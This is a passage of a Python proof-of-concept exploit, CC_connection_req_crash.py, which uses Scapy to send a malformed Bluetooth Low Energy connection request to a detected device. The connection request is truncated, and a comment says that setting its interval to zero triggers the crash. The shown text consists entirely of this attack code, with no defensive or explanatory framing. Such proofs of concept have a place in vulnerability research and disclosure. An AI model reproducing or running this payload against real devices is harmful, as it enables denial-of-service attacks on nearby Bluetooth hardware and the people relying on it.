 CC_connection_req_crash.py
121 timeout.cancel()
122 print(Fore.GREEN + advertiser_address.upper() + ': ' + pkt.summary()[7:] + ' Detected')
123 # Send connection request to advertiser
124 conn_request = BTLE() / BTLE_ADV(RxAdd=0, TxAdd=1) / BTLE_CONNECT_REQ(
125 InitA=master_address,
126 AdvA=advertiser_address,
127 AA=access_address,  # Access address (any)
128 crc_init=0x179a9c,  # CRC init (any)
129 win_size=2,  # 2.5 of windows size (anchor connection window size)
130 win_offset=2,  # 1.25ms windows offset (anchor connection point)
131 interval=16,  # 20ms connection interval
132 latency=0,  # Slave latency (any)
133 timeout=50,  # Supervision timeout, 500ms
134 # ---------------------28 Bytes until here--------------------------
135 # Truncated when sending over the air, but the initiator will try the following:
136 chM=0x0000000001,
137 hop=5,  # any, including 0
138 SCA=0,  # Clock tolerance
139 )
140 # This means that the initiator will send the anchor point (Empty PDU) on channel 1 and stay there
141 # conn_request[BTLE_ADV].Length=28 # Truncated, but CRC will be correct when sending over the air
142 conn_request[BTLE_CONNECT_REQ].interval = 0  # Clearing the interval time triggers the crash.